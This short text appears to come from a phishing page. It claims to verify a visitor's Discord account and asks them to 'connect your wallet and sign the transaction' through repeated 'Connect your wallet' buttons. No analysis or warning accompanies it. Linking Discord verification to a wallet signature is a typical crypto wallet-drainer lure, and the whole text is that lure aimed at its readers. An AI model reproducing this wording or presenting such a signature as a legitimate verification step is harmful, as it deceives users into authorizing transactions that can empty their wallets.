 Verify your discord account
Simply connect your wallet and sign the transaction
Connect your wallet
Click the button below to connect your wallet
Connect your wallet